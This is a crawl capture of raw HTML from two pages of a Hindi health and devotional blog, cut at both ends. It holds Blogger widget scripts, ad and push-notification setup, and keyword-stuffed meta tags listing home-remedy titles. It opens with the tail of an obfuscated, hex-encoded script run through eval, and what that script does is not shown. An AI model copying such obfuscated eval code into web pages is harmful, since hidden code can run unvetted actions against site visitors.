c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4y8Xlw6Orz6XaZpCeGfOcnAYg9VA:1769424535330';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3110580290949956678','//www.sakshambano.com/2020/10/acidity-not-now.html','3110580290949956678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3110580290949956678', 'title': 'sakshambano', 'url': 'https://www.sakshambano.com/2020/10/acidity-not-now.html', 'canonicalUrl': 'https://www.sakshambano.com/2020/10/acidity-not-now.html', 'homepageUrl': 'https://www.sakshambano.com/', 'searchUrl': 'https://www.sakshambano.com/search', 'canonicalHomepageUrl': 'https://www.sakshambano.com/', 'blogspotFaviconUrl': 'https://www.sakshambano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22sakshambano - RSS\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3110580290949956678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/3243243239378260807/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5508738135692305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3243243239378260807', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg', 'pageName': ' \u090f\u0938\u093f\u0921\u093f\u091f\u0940 \u0939\u0948 \u0915\u094d\u092f\u093e? \u0905\u092c \u0928\u0939\u0940\u0902-What is acidity? not now', 'pageTitle': 'sakshambano:  \u090f\u0938\u093f\u0921\u093f\u091f\u0940 \u0939\u0948 \u0915\u094d\u092f\u093e? \u0905\u092c \u0928\u0939\u0940\u0902-What is acidity? not now', 'metaDescription': '\u090f\u0938\u093f\u0921\u093f\u091f\u0940 \u0939\u0948 \u0915\u094d\u092f\u093e? \u0905\u092c \u0928\u0939\u0940\u0902 acidity not now in hindi, what is acidity, causes of acidity in hindi, acidity symptoms in hindi, home emedies for acidity\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u090f\u0938\u093f\u0921\u093f\u091f\u0940 \u0939\u0948 \u0915\u094d\u092f\u093e? \u0905\u092c \u0928\u0939\u0940\u0902-What is acidity? not now', 'description': '\u090f\u0938\u093f\u0921\u093f\u091f\u0940 \u0939\u0948 \u0915\u094d\u092f\u093e? \u0905\u092c \u0928\u0939\u0940\u0902 acidity not now in hindi, what is acidity, causes of acidity in hindi, acidity symptoms in hindi, home emedies for acidity\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg', 'url': 'https://www.sakshambano.com/2020/10/acidity-not-now.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3243243239378260807}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Subscription Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'ads-home', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html
body_size: 52776
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5508738135692305 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Nunito+Sans&family=Montserrat&family=Cabin&family=Oswald&family=Rubik"></head>
<script></script>
<head>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "5e1451c6-d99b-4f96-9d39-b968112c1785",
    });
  });
</script>
<title> sakshambano</title>
<meta content=' Spiritual is key to living happy life' name='keywords'/>
<meta content=' sakshambano website, sakshambano blogger post viral, latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, viral latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya,balon ka vitamin,  matr sunane se paap mukt, acebrophylline acetylcysteine kya hai, black sesame turns hair black like its own in hindi, tonic for health in winter eat a piece of jaggery in hindi, cracked heels due to vitamin deficiency in hindi, food cooked in an iron pan is very beneficial but if there is no mistake in hindi, now pigeons are bringing disease in hindi, there will never be any shortage of money in the house in hindi, worship of maa lakshmi is incomplete without it in hindi, ahoi ashtami vrat se santan ki dirghayu aur mangalkari jeevan ka vardan, soft hair naturally shampoo no more in hindi, devarshi narad dwara bhakti ko bhagwan shri krishana ki mahima ka gyan dena in hindi, what is the role of cactus for health in hindi, do something for toothache in hindi, pitra rin se mukti ke liye shradh aur tarpan jaroori, the habit of drinking tea on an empty stomach in the morning one day it takes you to the home of diseases in hindi, make lips beautiful pink not black in hindi, ayurvedic medicine for cough-cold-infection in changing season in hindi,  sorship of shani dev is very important in the shravan month in hindi,  it is necessary to read sawan somwar vrat katha in hindi, there is happiness and prosperity in the house by doing this in hini, sugarcane juice full of medicinal properties should not be ignored in hindi, shrimad bhagwat katha saptah for rajendra prasad dobhal in hindi, now without gym belly inside in hindi, now fake ghee will be out of the house in hindi, the future of kaliyuga told by shanidev in hindi, so much for his devotee jamwant hindi article, rudra avatar hanuman ji ka janmotsav in hindi, nails indicate diseases in hindi, due to its fear, white hair change own color in hindi, arthritis and sciatica awareness in hindi, lord shiva told his wish to maa parvati in hindi, mann ki baat for vote in hindi, sugar victims must have good days in hindi, do women have no right to break coconut in hindi, room heater has less advantage but more harmful in hindi, these things do not allow blackness on the face in hindi, mokshada ekadashi in hindi, ayurvedic way to strengthen gums and teeth in hindi, by doing this the shine of the teeth remains in hindi, they should avoid eating cauliflower in hindi, utpanna ekadashi vrat katha in hindi, gond and gond katira medicines for health in hindi, maa annapurna in hindi, as winter comes, bones and joints pain starts in hindi, teneligliptin in hindi, must eat cucumber every day in hindi, urine infection symptoms, causes, treatment  in hindi, unwanted hair will no longer be visible in hindi, eating stale roti has no harm but benefits in hindi, itraconazole in hindi, tamarind reduces weight and makes immunity strong in hindi, tomato juice beneficial in rainy days in hindi, haritalika Teej is a symbol of prosperity in hindi, easily save stored grain in hindi, Lemon will not spoil for long time in hindi, budh pradosh vrat in hindi, know about pneumonia in hindi, empty stomach eat garlic soaked in honey in hindi, countless benefits of figs in hindi, enefits of drinking sugar candy in lukewarm milk in hindi, bitter gourd in corona period is very beneficial in hindi, knformation and identification of black fungus by experts in hindi, ivermectin in hindi, medicinal benefits of betel leaf in hindi, how to keep lungs healthy in hindi, how to keep lungs strong in hindi, importance of kamada ekadashi vrat, about remdesivir in hindi, drink sattu sharbat in summer in hindi, drumstick make strong muscles and bones in hindi, drumstick moringa for unblemished skin in hindi, a spoonful of desi ghee on an empty stomach in the morning in hindi, srishti aur manushya ki utpatti in hindi, what do unknowingly signs say in hindi, do not eat these foods after stale in hindi, bhagwat puran, ayurvedic drink and belly fat disappear in hindi, mportance of shiva purana in hindi, why did these people get a curse in hindi, eggplant lose weight in winter in hindi, get up early in the morning but do so something in hindi, this month suryadev worship importance in hindi, fenugreek benefits in hindi, about sinus and treatment in hindi, perspiration does not good in cold in hindi, now no blackness under the eyes in hindi, dark circles disappear from these home remedies in hindi, how do dark circles disappear in hindi, now will not be blackness under the eyesl in hindi, you can also remove dark circles in hindi, dark circles problem under the eyes will now go away in hindi, Orange peel is better for enhancing the appearance,  you will also be surprised by the orange peel in hindi, now the problems related to the skin will be removed in hindi, benefits of orange peel along with orange in hindi, orange peel is better for enhancing the appearance in hindi, get glowing skin with curd in hindi, you can also apply yogurt face pack in hindi, how to use curd for face pack in hindi, best homemade curd face pack for glowing skin in hindi, how to use curd to get a glowing and nourished skin in hindi, gayatri mantra gives peace to the mind, gayatri mantra dwara mann pavitr, How to start some important information before starting gayatri mantra, bhagwan shiv ko sabase adhik prasan karane wali shakti, gayatri hi nahakali hai, kaalsarp, pitradosh, rahu-ketu ke agaman tatha shani ki kroor drshti ko door karata hai, gayatri mantra se soorya jaisa tejasv, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, praan sankat mein sanjeevani ka karya karti hai, shanivar ko peepal vriksh ki chhaya mein gayatri mantra ka jaap karne se grah kalesh door hota hai, atyadhik nukasan dene vale grahon ka prakop door ho jata hai, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, mashtik shanti ke lie atyant avashyak hai, saans sambandhi bimariyon ko door karta hai, hirdaya sambandhi bimariyon ko door karta hai, bavaseer rog mein atyadhik labh hota hai, madhumeh rog mein atyadhik labh hota hai, jaggery benefits for weight loss in hindi, eating jaggery empty stomach in hindi, marvelous benefits of jaggery for skin and health in hindi, many amazing benefits in winter of having jaggery in hindi, gayatri Mantra gives peace to the mind in hindi, gayatri mantra dwara mann pavitr in hindi, gayatri mantra in hindi, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, gayatri mantra 1008 times in hindi, gayatri mantra ka mahatva in hindi, maa durga shakti chalisa in hindi, kalyanakari maa bhagwati kavach in hindi, durga chalisa in hindi, har dukhon ka nivaran karta hai pavitr sharavan maas, importance of shravan month is different in hindi, shiva worship will remove all the troubles in hindi, how to overcome the outbreak of kalsarp in hindi, chanting of gayatri mantra removes all troubles in hindi, worship of shiva does not bring any kind of trouble in hindi, worship of lord shiva and gayatri for relief from suffering in hindi, immerse coconut in running water on the day of nag panchami in hindi, worship of nag on the day of nagpanchami brings power and wealth in hindi, kaise kare shivling ki pooja, aisa kabhi nahi karna, get rid of these diseases, to get rid of all problems, maa lakshmi ka dattak putra shree ganesh in hindi, ek saath lakshmi ganesh ki kirpa, bhagwan vishnu ke avatars in hindi, har prakar se rajyog ka sanyog banata hai budh grah, kalyanakari maa bhagwati kavach in hindi, durga kavach in hidi, hamara se mera phir bhi ashanti kyon hindi, aaj hum sab kahan hai, kaalsarp ka prakop kaise in hindi, shiv ki pooja se kaal ka bhay kaise hindi, satyata mann se abhi se satya ki or, truthfulness with heart-now to the truth in hindi, kartavya swayam parichay se parichit karata hai, obligation gives own introduce in hindi, kuch samay es dayitva ke liye, some time for this obligation in hindi, samast vishv ke liye shanti ki kamna, this village got a boon of happiness and prosperity in hindi, naag devta is janitor of this treasure in hindi, only yudhishthira knew the way to reach heaven in hindi, yamraj cursed by mandavya rishi, death of death god in hindi, do women have no right to break coconut in hindi, nann ki baat for vote, the future of kaliyuga told by shani dev in hindi, matr sunane se paap mukt, uric acid problem is increasing day by day now in hindi, uric acid become a common problem in hindi, acidity go away easily in hindi, how to keep healthy heart in hindi, how is cholesterol affected in hindi, thyroid detection and solutions in hindi, ache in muscles in hindi, ways to prevent lung cancer in hindi, fever home remedies in hindi, how to get rid of itching in hindi, fungal infection problem will not be longer in hindi, never earache in hindi, why are there bugs in the stomach in hindi, why weakness comes in veins in hindi, heart blockage can never happen in hindi, jaggery and lemon benefits for weight loss in hindi, what causes headache home remedies for it in hindi, mouth dryness frequent is not good, acidity not now in hindi, home remedy to control uric acid in hindi, dengue fever occurs in three types in hindi, quick rid from stored fat in hindi, home remedies to fight air pollution in hindi, perspiration does not good in cold in hindi, about sinus treatment in hindi, do not eat these foods after stale in hindi, know about pneumonia in hindi, urine infection symptoms causes treatment in hindi, as winter comes, bones and joints pain starts in hindi, nails indicate diseases in hindi, ayurvedic medicine for cough cold infection in changing season in hindi, maa bhuvaneshwari jayanti, jai maa kamla ke 108 naam, maa matangi 108 names, maa baglamukhi 108 names, -maa dhumavati ke 108 names, maa dhumavati ke 108 naam, maa chinnamasta 108 names, maa bhairavi ke 108 naam, maa bhuvaneshwari ke 108 naam, maa tara 108 names in hindi, maa tara kali ke 108 naam in hindi, maa shodashi ki katha in hindi, maa shodashi ke 108 naam, jai maa kamla ki katha in hindi, maa tripura bhairavi ki katha in hindi, maa tripura sundari ki katha in hindi, maa matangi ki katha in hindi, maa dhumavati ki katha in hindi, dukh harni sukh karni jai tara, accomplishment by maa chhinnamasta in hindi, mahashaktishali maa baglamukhi ki katha in hindi, pavitrata ki shakti tulsi, peepal utility in life, religious significance of peepal, how to make strong immunity, many benefits of turmeric, bay leaf dalchini beneficial in every way, utility of kachnar for healthy health, benefits of kachnar in hindi, mythological significance of parijat, nirgundi have full beneficial properties, there are many benefits to eating pear, jackfruit advantages disadvantages, drink one spoonful coconut oil on an empty stomach, coconut water work like nectar, onion will get rid of many diseases, do not eat these things together, diseases ran away from dates, great benefits of eating mango, guava eradicate many diseases, onion removes cough cold, many benefits of roasted cumin with curd, helpful in removing stones, raisins and grapes are so important for health, fennel has sufficient medicinal properties, just eat everyday an empty stomach, where and how to use honey, Cow ghee is overthrow gas and bile phlegm, religious and medicinal importance of belpatra, garlic advantages and disadvantages, advantages and disadvantages of radish, very useful medicinal properties in bhringraj, benefits of tea containing turmeric ginger and cinnamon, medicinal properties of ginger have many benefits, eat an apple every morning and then see the benefits, Cranberry ke fayde, use of saffron its benefits, chichinda snake gourd, drink every day wheatgrass juice on an empty stomach, kiwi health benefits, this problem reduces the number of platelets in the blood, no more problems in winter, come have a cup of onion tea, fenugreek benefits, get up early in the morning but do so something, ayurvedic drink and belly fat disappear, a spoonful of desi ghee on an empty stomach in the morning, rrumstick make strong muscles and bones, drink Sattu sharbat in summer, how to keep lungs healthy, medicinal benefits of betel leaf, bitter gourd in corona period is very beneficial, benefits of drinking sugar candy in lukewarm milk, countless benefits of figs, empty stomach eat garlic soaked in honey, Lemon will not spoil for long time, easily save stored grain, tomato juice beneficial in rainy days, eating stale roti has no harm but benefits, must eat cucumber every day, tamarind reduces weight and makes immunity strong, gond and gond katira medicines for health, they should avoid eating cauliflower, room heater has less advantage but more harmful, sugar victims must have good days, arthritis and sciatica awareness, not ignore full of medicinal properties, now without gym belly inside, now fake ghee will be out of the house, what is the role of cactus nagfani for health, no blackness in neck in hindi, put two drops of oil in the navel in hindi, get rid of facial pores in hindi,these things do not allow blackness on the face in hindi, drumstick moringa for unblemished skin in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, now the face will blossom in hindi, apply for the feeding face before bedtime in hindi, how to make your beauty in hindi, to preserve beautiful skin in hindi, immaculate facial pack in hindi, so many colors of beauty in hindi, these home remedies will make the face blonde in hindi, you can also apply yogurt face pack in hindi, benefits of orange peel along with orange in hindi, hamara se mera phir bhi ashaanti kyon in hindi' name='keywords'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='True' name='HandheldFriendly'/>
<meta content='index, follow' name='robots'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='Hindi' name='language'/>
<meta content='India' name='country'/>
<meta content='website' property='og:type'/>
<meta content='article' property='og:type'/>
<meta content='320' name='MobileOptimized'/>
<meta content='' property='og:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='8NuaWcGUaBCU0OfSaDuVHwbswN-gZg8R6z5EcDQNtj0' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'> </script>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900,900i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sakshambano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="sakshambano - RSS" href="https://www.sakshambano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="sakshambano - Atom" href="https://www.blogger.com/feeds/3110580290949956678/posts/default" />

<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/69174955291897045/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' rel='image_src'/>
<meta content=' गर्दन में कालापन अब नहीं, No blackness in the neck, The blackness in the neck will no longer be there, gardan ka kalapan kaise hataye hindi.' name='description'/>
<meta content='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' property='og:url'/>
<meta content=' गर्दन में कालापन अब नहीं- No blackness in the neck' property='og:title'/>
<meta content=' गर्दन में कालापन अब नहीं, No blackness in the neck, The blackness in the neck will no longer be there, gardan ka kalapan kaise hataye hindi.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w1200-h630-p-k-no-nu/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' property='og:image'/>
<title>
 गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck - sakshambano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' गर्दन में कालापन अब नहीं- No blackness in the neck' property='og:title'/>
<meta content='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' property='og:url'/>
<meta content='article' property='og:type'/>
